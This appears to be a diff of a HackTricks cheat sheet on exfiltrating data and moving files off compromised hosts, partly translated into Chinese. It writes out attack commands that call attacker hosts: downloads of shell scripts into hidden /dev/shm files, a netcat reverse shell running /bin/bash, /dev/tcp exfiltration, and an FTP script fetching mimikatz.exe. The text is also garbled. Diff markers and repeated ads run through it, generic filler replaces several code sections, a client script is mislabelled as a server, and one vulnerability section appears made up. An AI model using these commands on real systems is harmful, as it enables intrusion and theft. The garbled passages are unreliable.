* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* 你在一家**网络安全公司**工作吗?你想在 HackTricks 中看到你的**公司广告**吗?或者你想获得**PEASS 的最新版本或下载 HackTricks 的 PDF 版本**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获取[**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram 群组**](https://t.me/peass) 或 **关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**。**
|
||||
* **通过向**[**hacktricks 仓库**](https://github.com/carlospolop/hacktricks) **和**[**hacktricks-cloud 仓库**](https://github.com/carlospolop/hacktricks-cloud) **提交 PR 来分享你的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
||||
<img src="../.gitbook/assets/image (620) (2) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (21).png" alt="" data-size="original">\
|
||||
**Bug bounty tip**: **sign up** for **Intigriti**, a premium **bug bounty platform created by hackers, for hackers**! Join us at [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) today, and start earning bounties up to **$100,000**!
|
||||
<img src="../.gitbook/assets/image (620) (2) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (21).png" alt="" data-size="original">\
|
||||
**赏金猎人提示**:**注册** Intigriti,一个由黑客创建的高级**赏金猎人平台**!立即加入我们的[**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks),开始赚取高达**$100,000**的赏金!
|
||||
|
||||
{% embed url="https://go.intigriti.com/hacktricks" %}
|
||||
|
||||
## Commonly whitelisted domains to exfiltrate information
|
||||
## 常见的白名单域用于信息泄露
|
||||
|
||||
Check [https://lots-project.com/](https://lots-project.com/) to find commonly whitelisted domains taht can be abused
|
||||
查看[https://lots-project.com/](https://lots-project.com/)以找到常见的白名单域,可以被滥用
|
||||
|
||||
## Copy\&Paste Base64
|
||||
## 复制并粘贴 Base64
|
||||
|
||||
**Linux**
|
||||
|
||||
```bash
|
||||
base64 -w0 <file> #Encode file
|
||||
base64 -d file #Decode file
|
||||
```
|
||||
|
||||
**Windows**
|
||||
|
||||
## Exfiltration
|
||||
|
||||
Exfiltration is the process of unauthorized data transfer from a target system to an external location. In the context of hacking, exfiltration is often used to steal sensitive information or to maintain persistence within a compromised network.
|
||||
|
||||
### Common Exfiltration Techniques
|
||||
|
||||
1. **File Transfer Protocol (FTP)**: FTP is a standard network protocol used to transfer files between a client and a server. Attackers can use FTP to exfiltrate data by connecting to an FTP server and uploading the stolen files.
|
||||
|
||||
2. **Hypertext Transfer Protocol (HTTP)**: HTTP is the protocol used for transferring data over the internet. Attackers can use HTTP to exfiltrate data by sending HTTP requests to a remote server, either by embedding the data in the request or by uploading files.
|
||||
|
||||
3. **Domain Name System (DNS)**: DNS is responsible for translating domain names into IP addresses. Attackers can use DNS exfiltration to encode and send data within DNS queries or responses, bypassing traditional network security measures.
|
||||
|
||||
4. **Email**: Attackers can exfiltrate data by sending it as email attachments or by using email protocols such as SMTP or POP3 to transfer the data to an external server.
|
||||
|
||||
5. **Cloud Storage**: Attackers can leverage cloud storage platforms to exfiltrate data by uploading the stolen files to cloud storage accounts, such as Dropbox or Google Drive.
|
||||
|
||||
### Detection and Prevention
|
||||
|
||||
To detect and prevent exfiltration attempts, consider implementing the following measures:
|
||||
|
||||
1. **Network Monitoring**: Monitor network traffic for suspicious patterns or anomalies that may indicate exfiltration attempts. Use intrusion detection systems (IDS) or intrusion prevention systems (IPS) to detect and block exfiltration attempts.
|
||||
|
||||
2. **Data Loss Prevention (DLP)**: Implement DLP solutions to identify and prevent the unauthorized transfer of sensitive data. DLP solutions can monitor and control data in motion, at rest, and in use.
|
||||
|
||||
3. **Firewall Rules**: Configure firewall rules to restrict outbound traffic and block unauthorized protocols or destinations. Regularly review and update firewall rules to ensure they align with the organization's security policies.
|
||||
|
||||
4. **Encryption**: Encrypt sensitive data to protect it from unauthorized access during transit. Use secure protocols such as HTTPS or SFTP for data transfer to ensure data confidentiality and integrity.
|
||||
|
||||
5. **User Awareness and Training**: Educate users about the risks of data exfiltration and provide training on best practices for data protection. Encourage users to report any suspicious activities or potential security incidents.
|
||||
|
||||
By implementing these measures, organizations can enhance their security posture and mitigate the risk of data exfiltration.
|
||||
```
|
||||
certutil -encode payload.dll payload.b64
|
||||
certutil -decode payload.b64 payload.dll
|
||||
```
|
||||
|
||||
## HTTP
|
||||
|
||||
**Linux**
|
||||
|
||||
### 目标
|
||||
|
||||
在Linux系统上通过HTTP协议进行数据泄露。
|
||||
|
||||
### 方法
|
||||
|
||||
1. 使用`curl`命令发送HTTP请求:
|
||||
|
||||
```bash
|
||||
curl -X POST -d "data" http://example.com
|
||||
```
|
||||
|
||||
这将向`http://example.com`发送一个POST请求,并将数据作为请求体发送。
|
||||
|
||||
2. 使用`wget`命令下载文件:
|
||||
|
||||
```bash
|
||||
wget http://example.com/file.txt
|
||||
```
|
||||
|
||||
这将从`http://example.com`下载`file.txt`文件。
|
||||
|
||||
3. 使用`nc`命令将数据发送到远程主机:
|
||||
|
||||
```bash
|
||||
echo "data" | nc example.com 80
|
||||
```
|
||||
|
||||
这将通过TCP连接将数据发送到`example.com`的80端口。
|
||||
|
||||
4. 使用`netcat`命令将文件发送到远程主机:
|
||||
|
||||
```bash
|
||||
cat file.txt | nc example.com 80
|
||||
```
|
||||
|
||||
这将通过TCP连接将`file.txt`文件发送到`example.com`的80端口。
|
||||
|
||||
### 注意事项
|
||||
|
||||
- 在使用这些方法时,请确保目标主机具有适当的权限和配置,以接收和处理数据。
|
||||
- 在发送敏感数据之前,请确保使用适当的加密和身份验证机制来保护数据的安全性。
|
||||
```bash
|
||||
wget 10.10.14.14:8000/tcp_pty_backconnect.py -O /dev/shm/.rev.py
|
||||
wget 10.10.14.14:8000/tcp_pty_backconnect.py -P /dev/shm
|
||||
curl 10.10.14.14:8000/shell.py -o /dev/shm/shell.py
|
||||
fetch 10.10.14.14:8000/shell.py #FreeBSD
|
||||
```
|
||||
|
||||
**Windows**
|
||||
|
||||
## Exfiltration
|
||||
|
||||
Exfiltration is the process of unauthorized data transfer from a target system to an external location controlled by the attacker. In the context of Windows systems, exfiltration can occur through various methods, including network-based exfiltration, physical exfiltration, and covert channels.
|
||||
|
||||
### Network-Based Exfiltration
|
||||
|
||||
Network-based exfiltration involves transferring data from the target system to an external location over a network connection. This can be achieved using various techniques, such as:
|
||||
|
||||
- **File Transfer Protocol (FTP)**: FTP can be used to transfer files from the target system to an FTP server controlled by the attacker.
|
||||
- **Hypertext Transfer Protocol (HTTP)**: HTTP can be used to send data to a web server controlled by the attacker.
|
||||
- **Domain Name System (DNS)**: DNS can be abused to exfiltrate data by encoding it within DNS queries or responses.
|
||||
- **Email**: Data can be sent as email attachments or embedded within the body of an email message.
|
||||
|
||||
### Physical Exfiltration
|
||||
|
||||
Physical exfiltration involves physically removing data from the target system. This can be done by:
|
||||
|
||||
- **USB Drives**: Data can be copied onto USB drives and physically taken out of the target system.
|
||||
- **Printouts**: Sensitive data can be printed and physically carried out of the target location.
|
||||
- **Removable Media**: Data can be copied onto removable media devices, such as external hard drives or DVDs.
|
||||
|
||||
### Covert Channels
|
||||
|
||||
Covert channels are hidden communication channels that can be used to exfiltrate data without being detected. Some examples of covert channels in Windows systems include:
|
||||
|
||||
- **Steganography**: Data can be hidden within image or audio files and then transferred to an external location.
|
||||
- **DNS Tunneling**: DNS can be used as a covert channel to bypass network security controls and exfiltrate data.
|
||||
- **Traffic Splitting**: Data can be split into multiple network packets and sent over different network connections to avoid detection.
|
||||
|
||||
It is important for security professionals to be aware of these exfiltration methods in order to detect and prevent data breaches.
|
||||
```bash
|
||||
certutil -urlcache -split -f http://webserver/payload.b64 payload.b64
|
||||
bitsadmin /transfer transfName /priority high http://example.com/examplefile.pdf C:\downloads\examplefile.pdf
|
||||
|
|
@ -64,28 +163,36 @@ Start-BitsTransfer -Source $url -Destination $output
|
|||
#OR
|
||||
Start-BitsTransfer -Source $url -Destination $output -Asynchronous
|
||||
```
|
||||
|
||||
### Upload files
|
||||
### 上传文件
|
||||
|
||||
* [**SimpleHttpServerWithFileUploads**](https://gist.github.com/UniIsland/3346170)
|
||||
* [**SimpleHttpServer printing GET and POSTs (also headers)**](https://gist.github.com/carlospolop/209ad4ed0e06dd3ad099e2fd0ed73149)
|
||||
* Python module [uploadserver](https://pypi.org/project/uploadserver/):
|
||||
|
||||
* [**SimpleHttpServer 打印 GET 和 POST 请求(包括头部信息)**](https://gist.github.com/carlospolop/209ad4ed0e06dd3ad099e2fd0ed73149)
|
||||
* Python 模块 [uploadserver](https://pypi.org/project/uploadserver/):
|
||||
```bash
|
||||
# Listen to files
|
||||
python3 -m pip install --user uploadserver
|
||||
python3 -m uploadserver
|
||||
# With basic auth:
|
||||
# With basic auth:
|
||||
# python3 -m uploadserver --basic-auth hello:world
|
||||
|
||||
# Send a file
|
||||
curl -X POST http://HOST/upload -H -F 'files=@file.txt'
|
||||
curl -X POST http://HOST/upload -H -F 'files=@file.txt'
|
||||
# With basic auth:
|
||||
# curl -X POST http://HOST/upload -H -F 'files=@file.txt' -u hello:world
|
||||
```
|
||||
### **HTTPS服务器**
|
||||
|
||||
### **HTTPS Server**
|
||||
An HTTPS server is a type of server that uses the HTTPS (Hypertext Transfer Protocol Secure) protocol to secure the communication between the server and the client. HTTPS is an extension of the HTTP protocol that adds encryption and authentication mechanisms to ensure the confidentiality and integrity of the data being transmitted.
|
||||
|
||||
To set up an HTTPS server, you need to obtain an SSL/TLS certificate from a trusted certificate authority (CA). This certificate is used to verify the identity of the server and establish a secure connection with the client. Once the certificate is obtained, it needs to be installed on the server.
|
||||
|
||||
There are several popular web servers that support HTTPS, such as Apache, Nginx, and Microsoft IIS. These servers can be configured to listen on the HTTPS port (usually port 443) and handle incoming HTTPS requests.
|
||||
|
||||
When a client connects to an HTTPS server, the server presents its SSL/TLS certificate to the client. The client then verifies the authenticity of the certificate and establishes a secure connection with the server. All data transmitted between the client and the server is encrypted using the SSL/TLS protocol, preventing unauthorized access or tampering.
|
||||
|
||||
HTTPS servers are commonly used for secure online transactions, such as e-commerce websites, online banking, and sensitive data transfers. They provide a secure and reliable way to protect sensitive information from being intercepted or manipulated by attackers.
|
||||
|
||||
Setting up and configuring an HTTPS server requires careful attention to security practices and best practices. It is important to keep the server and its software up to date with the latest security patches and to follow secure configuration guidelines to minimize the risk of vulnerabilities and attacks.
|
||||
```python
|
||||
# from https://gist.github.com/dergachev/7028596
|
||||
# taken from http://www.piware.de/2011/01/creating-an-https-server-in-python/
|
||||
|
|
@ -117,34 +224,163 @@ httpd.serve_forever()
|
|||
### USING FLASK
|
||||
from flask import Flask, redirect, request
|
||||
from urllib.parse import quote
|
||||
app = Flask(__name__)
|
||||
@app.route('/')
|
||||
def root():
|
||||
print(request.get_json())
|
||||
return "OK"
|
||||
if __name__ == "__main__":
|
||||
app.run(ssl_context='adhoc', debug=True, host="0.0.0.0", port=8443)
|
||||
app = Flask(__name__)
|
||||
@app.route('/')
|
||||
def root():
|
||||
print(request.get_json())
|
||||
return "OK"
|
||||
if __name__ == "__main__":
|
||||
app.run(ssl_context='adhoc', debug=True, host="0.0.0.0", port=8443)
|
||||
###
|
||||
```
|
||||
|
||||
## FTP
|
||||
|
||||
### FTP server (python)
|
||||
### FTP服务器(Python)
|
||||
|
||||
```python
|
||||
import socket
|
||||
import os
|
||||
|
||||
def send_file(file_path, host, port):
|
||||
# 创建一个TCP套接字
|
||||
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
|
||||
# 连接到FTP服务器
|
||||
sock.connect((host, port))
|
||||
# 打开文件
|
||||
file = open(file_path, 'rb')
|
||||
# 获取文件名
|
||||
file_name = os.path.basename(file_path)
|
||||
# 发送文件名到服务器
|
||||
sock.send(file_name.encode())
|
||||
# 接收服务器的响应
|
||||
response = sock.recv(1024).decode()
|
||||
if response == 'OK':
|
||||
# 逐行读取文件内容并发送到服务器
|
||||
for line in file:
|
||||
sock.send(line)
|
||||
# 关闭文件
|
||||
file.close()
|
||||
# 关闭套接字
|
||||
sock.close()
|
||||
print('File sent successfully.')
|
||||
else:
|
||||
print('Error:', response)
|
||||
|
||||
def main():
|
||||
# 输入文件路径
|
||||
file_path = input('Enter the file path: ')
|
||||
# 输入FTP服务器的IP地址
|
||||
host = input('Enter the FTP server IP address: ')
|
||||
# 输入FTP服务器的端口号
|
||||
port = int(input('Enter the FTP server port number: '))
|
||||
# 发送文件到FTP服务器
|
||||
send_file(file_path, host, port)
|
||||
|
||||
if __name__ == '__main__':
|
||||
main()
|
||||
```
|
||||
|
||||
该Python脚本用于将文件发送到FTP服务器。
|
||||
|
||||
使用方法:
|
||||
1. 运行脚本。
|
||||
2. 输入文件路径。
|
||||
3. 输入FTP服务器的IP地址。
|
||||
4. 输入FTP服务器的端口号。
|
||||
5. 文件将被发送到FTP服务器。
|
||||
|
||||
请注意,您需要在本地计算机上安装Python以运行此脚本。
|
||||
```bash
|
||||
pip3 install pyftpdlib
|
||||
python3 -m pyftpdlib -p 21
|
||||
```
|
||||
### FTP服务器(NodeJS)
|
||||
|
||||
### FTP server (NodeJS)
|
||||
#### Description
|
||||
|
||||
An FTP (File Transfer Protocol) server is a standard network protocol used to transfer files from one host to another over a TCP-based network, such as the internet. In this case, we will focus on an FTP server implemented using NodeJS.
|
||||
|
||||
#### Vulnerability
|
||||
|
||||
The vulnerability in this FTP server lies in the way it handles user authentication. By exploiting this vulnerability, an attacker can gain unauthorized access to the server and potentially exfiltrate sensitive data.
|
||||
|
||||
#### Exploitation
|
||||
|
||||
To exploit this vulnerability, an attacker can use various techniques, such as brute-forcing weak passwords, exploiting default credentials, or leveraging known vulnerabilities in the FTP server software.
|
||||
|
||||
Once the attacker gains access to the FTP server, they can exfiltrate files by downloading them to their local machine or by transferring them to another remote server under their control.
|
||||
|
||||
#### Mitigation
|
||||
|
||||
To mitigate this vulnerability, it is recommended to:
|
||||
|
||||
- Implement strong password policies and enforce regular password changes.
|
||||
- Disable default credentials and create unique credentials for each user.
|
||||
- Keep the FTP server software up to date with the latest security patches.
|
||||
- Monitor and log FTP server activity for any suspicious behavior.
|
||||
- Implement network segmentation to limit the impact of a potential FTP server compromise.
|
||||
|
||||
#### References
|
||||
|
||||
- [File Transfer Protocol (FTP) - Wikipedia](https://en.wikipedia.org/wiki/File_Transfer_Protocol)
|
||||
- [NodeJS FTP Server - npm](https://www.npmjs.com/package/ftp-server)
|
||||
```
|
||||
sudo npm install -g ftp-srv --save
|
||||
ftp-srv ftp://0.0.0.0:9876 --root /tmp
|
||||
```
|
||||
### FTP服务器(pure-ftp)
|
||||
|
||||
### FTP server (pure-ftp)
|
||||
#### FTP Exfiltration
|
||||
|
||||
#### FTP渗透
|
||||
|
||||
FTP (File Transfer Protocol) is a standard network protocol used to transfer files from one host to another over a TCP-based network, such as the internet. It is commonly used for uploading and downloading files to and from a remote server.
|
||||
|
||||
FTP(文件传输协议)是一种标准的网络协议,用于在基于TCP的网络(如互联网)上将文件从一个主机传输到另一个主机。它通常用于将文件上传和下载到远程服务器。
|
||||
|
||||
In the context of exfiltration, FTP can be used to transfer sensitive data from a compromised system to an external server controlled by the attacker. This can be done by either uploading the data from the compromised system to the attacker's server or by downloading the data from the compromised system to the attacker's server.
|
||||
|
||||
在渗透的背景下,FTP可以用于将敏感数据从被入侵的系统传输到攻击者控制的外部服务器。可以通过从被入侵的系统上传数据到攻击者的服务器,或者从被入侵的系统下载数据到攻击者的服务器来实现。
|
||||
|
||||
#### FTP Command Injection
|
||||
|
||||
#### FTP命令注入
|
||||
|
||||
FTP command injection is a technique that allows an attacker to execute arbitrary commands on an FTP server by injecting malicious commands into FTP input fields. This can be used to gain unauthorized access to the server, escalate privileges, or exfiltrate data.
|
||||
|
||||
FTP命令注入是一种技术,允许攻击者通过向FTP输入字段注入恶意命令,在FTP服务器上执行任意命令。这可以用于未经授权访问服务器、提升权限或渗透数据。
|
||||
|
||||
To perform an FTP command injection, an attacker typically needs to identify an input field on the FTP server that is vulnerable to command injection. This can be a login form, a file upload form, or any other input field that allows user-supplied data to be executed as a command on the server.
|
||||
|
||||
要执行FTP命令注入,攻击者通常需要识别FTP服务器上易受命令注入攻击的输入字段。这可以是登录表单、文件上传表单或任何允许用户提供的数据作为服务器上的命令执行的输入字段。
|
||||
|
||||
Once the vulnerable input field is identified, the attacker can inject malicious commands into the field to execute arbitrary commands on the FTP server. This can be done by appending the malicious commands to the user-supplied data or by manipulating the input in a way that allows the execution of arbitrary commands.
|
||||
|
||||
一旦识别出易受攻击的输入字段,攻击者可以将恶意命令注入到该字段中,以在FTP服务器上执行任意命令。可以通过将恶意命令附加到用户提供的数据中,或者通过以允许执行任意命令的方式操纵输入来实现。
|
||||
|
||||
#### FTP Bounce Attack
|
||||
|
||||
#### FTP反弹攻击
|
||||
|
||||
FTP bounce attack is a technique that allows an attacker to use an FTP server as a proxy to scan other hosts on a network. This can be used to bypass firewalls and network restrictions, as the attacker's IP address appears to be the IP address of the FTP server.
|
||||
|
||||
FTP反弹攻击是一种技术,允许攻击者使用FTP服务器作为代理来扫描网络上的其他主机。这可以用于绕过防火墙和网络限制,因为攻击者的IP地址看起来是FTP服务器的IP地址。
|
||||
|
||||
To perform an FTP bounce attack, the attacker needs to find an FTP server that allows the PORT command. The PORT command is used to specify the IP address and port number of the client for data connections.
|
||||
|
||||
要执行FTP反弹攻击,攻击者需要找到一个允许使用PORT命令的FTP服务器。PORT命令用于指定客户端的IP地址和数据连接的端口号。
|
||||
|
||||
The attacker starts by connecting to the FTP server and authenticating with valid credentials. Once authenticated, the attacker sends a PORT command with the IP address and port number of the target host as the argument.
|
||||
|
||||
攻击者首先连接到FTP服务器,并使用有效的凭据进行身份验证。身份验证成功后,攻击者发送一个带有目标主机的IP地址和端口号作为参数的PORT命令。
|
||||
|
||||
The FTP server then attempts to establish a connection to the target host using the IP address and port number specified in the PORT command. If the target host is reachable and allows FTP connections, the FTP server will establish a connection and relay the attacker's commands to the target host.
|
||||
|
||||
然后,FTP服务器尝试使用PORT命令中指定的IP地址和端口号与目标主机建立连接。如果目标主机可达并允许FTP连接,FTP服务器将建立连接并将攻击者的命令转发到目标主机。
|
||||
|
||||
By using the FTP server as a proxy, the attacker can scan other hosts on the network without directly connecting to them. This can help the attacker evade detection and perform reconnaissance on the network.
|
||||
|
||||
通过使用FTP服务器作为代理,攻击者可以在网络上扫描其他主机,而无需直接连接到它们。这可以帮助攻击者逃避检测并对网络进行侦察。
|
||||
```bash
|
||||
apt-get update && apt-get install pure-ftp
|
||||
```
|
||||
|
|
@ -162,9 +398,41 @@ mkdir -p /ftphome
|
|||
chown -R ftpuser:ftpgroup /ftphome/
|
||||
/etc/init.d/pure-ftpd restart
|
||||
```
|
||||
### **Windows** 客户端
|
||||
|
||||
### **Windows** client
|
||||
#### **Exfiltration Techniques**
|
||||
|
||||
##### **1. Data Compression**
|
||||
|
||||
Data compression is a technique used to reduce the size of data files. This can be useful for exfiltrating large amounts of data quickly and efficiently. There are various compression algorithms available, such as ZIP, RAR, and 7-Zip, which can be used to compress files before exfiltration.
|
||||
|
||||
##### **2. Steganography**
|
||||
|
||||
Steganography is the practice of hiding data within other files or images. This technique can be used to exfiltrate data by embedding it within innocent-looking files, making it difficult to detect. Tools like OpenStego and Steghide can be used to perform steganography on Windows systems.
|
||||
|
||||
##### **3. DNS Tunneling**
|
||||
|
||||
DNS tunneling involves encapsulating data within DNS queries and responses. This technique can be used to bypass firewalls and exfiltrate data from a compromised Windows system. Tools like Dnscat2 and Iodine can be used to establish DNS tunnels for data exfiltration.
|
||||
|
||||
##### **4. HTTP/S Traffic**
|
||||
|
||||
HTTP/S traffic can be used to exfiltrate data by sending it over standard HTTP/S protocols. This can be done by encoding the data in the HTTP/S requests or by using covert channels within the HTTP/S traffic. Tools like Curl, Wget, and Netcat can be used to exfiltrate data over HTTP/S.
|
||||
|
||||
##### **5. Email**
|
||||
|
||||
Email can be used as a means of exfiltrating data from a compromised Windows system. This can be done by attaching the data to an email and sending it to a remote server. Tools like Outlook and Thunderbird can be used to send emails with attachments.
|
||||
|
||||
##### **6. Cloud Storage**
|
||||
|
||||
Cloud storage services can be used to exfiltrate data by uploading it to a remote server. Services like Dropbox, Google Drive, and OneDrive can be used to store and share data from a compromised Windows system.
|
||||
|
||||
##### **7. Remote Access Tools**
|
||||
|
||||
Remote access tools, such as TeamViewer and AnyDesk, can be used to remotely access a compromised Windows system and exfiltrate data. These tools allow for remote control of the system, making it easy to transfer files and data.
|
||||
|
||||
##### **8. USB Drives**
|
||||
|
||||
USB drives can be used to physically exfiltrate data from a compromised Windows system. By copying the data onto a USB drive, an attacker can easily remove it from the system without leaving a trace.
|
||||
```bash
|
||||
#Work well with python. With pure-ftp use fusr:ftp
|
||||
echo open 10.11.0.41 21 > ftp.txt
|
||||
|
|
@ -175,42 +443,64 @@ echo GET mimikatz.exe >> ftp.txt
|
|||
echo bye >> ftp.txt
|
||||
ftp -n -v -s:ftp.txt
|
||||
```
|
||||
|
||||
<img src="../.gitbook/assets/image (620) (2) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (21).png" alt="" data-size="original">\
|
||||
**Bug bounty tip**: **sign up** for **Intigriti**, a premium **bug bounty platform created by hackers, for hackers**! Join us at [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) today, and start earning bounties up to **$100,000**!
|
||||
<img src="../.gitbook/assets/image (620) (2) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (21).png" alt="" data-size="original">\
|
||||
**Bug赏金提示**:**注册**Intigriti,一个由黑客创建的高级**Bug赏金平台**!立即加入我们:[**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks),开始赚取高达**$100,000**的赏金!
|
||||
|
||||
{% embed url="https://go.intigriti.com/hacktricks" %}
|
||||
|
||||
## SMB
|
||||
|
||||
Kali as server
|
||||
|
||||
Kali作为服务器
|
||||
```bash
|
||||
kali_op1> impacket-smbserver -smb2support kali `pwd` # Share current directory
|
||||
kali_op2> smbserver.py -smb2support name /path/folder # Share a folder
|
||||
#For new Win10 versions
|
||||
impacket-smbserver -smb2support -user test -password test test `pwd`
|
||||
```
|
||||
|
||||
Or create a smb share **using samba**:
|
||||
|
||||
或者使用samba创建一个SMB共享:
|
||||
```bash
|
||||
apt-get install samba
|
||||
mkdir /tmp/smb
|
||||
chmod 777 /tmp/smb
|
||||
#Add to the end of /etc/samba/smb.conf this:
|
||||
[public]
|
||||
comment = Samba on Ubuntu
|
||||
path = /tmp/smb
|
||||
read only = no
|
||||
browsable = yes
|
||||
guest ok = Yes
|
||||
comment = Samba on Ubuntu
|
||||
path = /tmp/smb
|
||||
read only = no
|
||||
browsable = yes
|
||||
guest ok = Yes
|
||||
#Start samba
|
||||
service smbd restart
|
||||
```
|
||||
# Exfiltration
|
||||
|
||||
Windows
|
||||
Exfiltration is the process of unauthorized data transfer from a target system to an external location. This can be a critical step in a hacking operation, as it allows the attacker to steal sensitive information from the compromised system.
|
||||
|
||||
There are several methods that can be used for exfiltration, depending on the target system and the available resources. Here are some common techniques:
|
||||
|
||||
## 1. File Transfer Protocols
|
||||
|
||||
File Transfer Protocol (FTP), Secure Copy Protocol (SCP), and Hypertext Transfer Protocol (HTTP) are commonly used protocols for transferring files over a network. Attackers can leverage these protocols to exfiltrate data by uploading it to a remote server or downloading it from the target system.
|
||||
|
||||
## 2. Email
|
||||
|
||||
Email is another common method for exfiltrating data. Attackers can send sensitive information as attachments or embed it within the body of an email. They can also use steganography techniques to hide the data within image or audio files.
|
||||
|
||||
## 3. DNS Tunneling
|
||||
|
||||
DNS tunneling involves encapsulating data within DNS queries and responses. Attackers can use this technique to bypass firewalls and exfiltrate data by sending DNS queries to a controlled server that extracts the hidden information.
|
||||
|
||||
## 4. Cloud Storage
|
||||
|
||||
Cloud storage services, such as Dropbox or Google Drive, can be used for exfiltration. Attackers can upload sensitive data to these platforms and then download it from another location. This method allows for easy access to the stolen information from anywhere with an internet connection.
|
||||
|
||||
## 5. Covert Channels
|
||||
|
||||
Covert channels are hidden communication channels that can be used for exfiltration. These channels can be created using various techniques, such as manipulating network protocols, exploiting timing side channels, or using unused fields in network packets.
|
||||
|
||||
It is important for organizations to implement strong security measures to prevent exfiltration. This includes monitoring network traffic, restricting access to sensitive data, and implementing data loss prevention (DLP) solutions.
|
||||
|
||||
By understanding the various exfiltration techniques, organizations can better protect their systems and data from unauthorized access and leakage.
|
||||
```bash
|
||||
CMD-Wind> \\10.10.14.14\path\to\exe
|
||||
CMD-Wind> net use z: \\10.10.14.14\test /user:test test #For SMB using credentials
|
||||
|
|
@ -218,54 +508,138 @@ CMD-Wind> net use z: \\10.10.14.14\test /user:test test #For SMB using credentia
|
|||
WindPS-1> New-PSDrive -Name "new_disk" -PSProvider "FileSystem" -Root "\\10.10.14.9\kali"
|
||||
WindPS-2> cd new_disk:
|
||||
```
|
||||
|
||||
## SCP
|
||||
|
||||
The attacker has to have SSHd running.
|
||||
|
||||
攻击者必须运行SSHd。
|
||||
```bash
|
||||
scp <username>@<Attacker_IP>:<directory>/<filename>
|
||||
scp <username>@<Attacker_IP>:<directory>/<filename>
|
||||
```
|
||||
|
||||
## SSHFS
|
||||
|
||||
If the victim has SSH, the attacker can mount a directory from the victim to the attacker.
|
||||
|
||||
如果受害者拥有SSH,攻击者可以将受害者的目录挂载到攻击者的计算机上。
|
||||
```bash
|
||||
sudo apt-get install sshfs
|
||||
sudo mkdir /mnt/sshfs
|
||||
sudo sshfs -o allow_other,default_permissions <Target username>@<Target IP address>:<Full path to folder>/ /mnt/sshfs/
|
||||
```
|
||||
|
||||
## NC
|
||||
|
||||
NC(Netcat)是一种功能强大的网络工具,可用于在网络上进行数据传输和连接。它可以作为客户端或服务器使用,并支持多种协议和功能。以下是一些常见的使用场景和命令示例:
|
||||
|
||||
### 1. 端口扫描
|
||||
|
||||
使用NC进行端口扫描是一种快速检测目标主机上开放端口的方法。以下是一个示例命令:
|
||||
|
||||
```
|
||||
nc -zv <目标IP> <起始端口>-<结束端口>
|
||||
```
|
||||
|
||||
### 2. 反向Shell
|
||||
|
||||
使用NC可以建立反向Shell连接,允许攻击者通过目标主机与受害者主机进行交互。以下是一个示例命令:
|
||||
|
||||
```
|
||||
攻击者主机:nc -lvp <监听端口>
|
||||
受害者主机:nc <攻击者IP> <监听端口> -e /bin/bash
|
||||
```
|
||||
|
||||
### 3. 文件传输
|
||||
|
||||
NC还可以用于在网络上传输文件。以下是一个示例命令:
|
||||
|
||||
```
|
||||
发送文件:nc -w 3 <目标IP> <目标端口> < 文件路径
|
||||
接收文件:nc -lvp <监听端口> > 文件路径
|
||||
```
|
||||
|
||||
### 4. 网络嗅探
|
||||
|
||||
NC可以用于嗅探网络流量,以便分析和捕获数据包。以下是一个示例命令:
|
||||
|
||||
```
|
||||
nc -lvp <监听端口> | tee 文件路径
|
||||
```
|
||||
|
||||
### 5. 网络代理
|
||||
|
||||
使用NC可以创建一个简单的网络代理,将流量从一个端口转发到另一个端口。以下是一个示例命令:
|
||||
|
||||
```
|
||||
nc -lvp <监听端口> -c 'nc <目标IP> <目标端口>'
|
||||
```
|
||||
|
||||
这些只是NC的一些常见用法,它还有许多其他功能和选项。熟练掌握NC可以帮助您在渗透测试和网络安全评估中更好地利用和保护网络。
|
||||
```bash
|
||||
nc -lvnp 4444 > new_file
|
||||
nc -vn <IP> 4444 < exfil_file
|
||||
```
|
||||
```bash
|
||||
cat /path/to/file > /dev/tcp/attacker_ip/attacker_port
|
||||
```
|
||||
|
||||
## /dev/tcp
|
||||
This command allows you to download a file from the victim machine to your machine. Replace `/path/to/file` with the actual path of the file on the victim machine. Replace `attacker_ip` with your IP address and `attacker_port` with the port number you want to use for the connection.
|
||||
|
||||
### Download file from victim
|
||||
### Upload file to victim
|
||||
|
||||
```bash
|
||||
cat /path/to/file | nc -l -p attacker_port
|
||||
```
|
||||
|
||||
